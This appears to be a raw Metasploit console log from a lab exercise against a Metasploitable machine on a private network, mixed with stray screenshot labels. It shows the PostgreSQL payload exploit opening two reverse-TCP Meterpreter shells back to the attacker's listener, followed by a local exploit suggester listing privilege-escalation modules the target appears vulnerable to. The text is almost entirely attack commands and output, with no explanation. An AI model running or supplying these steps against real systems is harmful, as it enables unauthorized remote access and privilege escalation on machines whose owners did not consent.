 Trash
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
File System
msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.11.111
lhost => 192.168.11.111
msf6 exploit(linux/postgres/postgres_payload) > set rhosts 192.168.11.112
rhosts => 192.168.11.112
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Uploaded as /tmp/ninKwWiN.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.11.112
[-] Failed to load client portion of stdapi.
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:38099) at 2024-04-12 09:18:14 -0400
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 2 opened (192.168.11.111:4444 -> 192.168.11.112:38100) at 2024-04-12 09:18:14 -0400
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(linux/postgres/postgres_payload) > sessions -l
script.c
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.11.111:4444 -> 192.168.11.112:38099 (192.168.11.112)
2 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.11.111:4444 -> 192.168.11.112:38100 (192.168.11.112)
script
msf6 exploit(linux/postgres/postgres_payload) > use multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.11.112 - Collecting local exploits for x86/linux...
[*] 192.168.11.112 - 193 exploit checks are being tried...
[+] 192.168.11.112 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.11.112 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.11.112 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.11.112 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.11.112 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.11.112 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.11.112 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid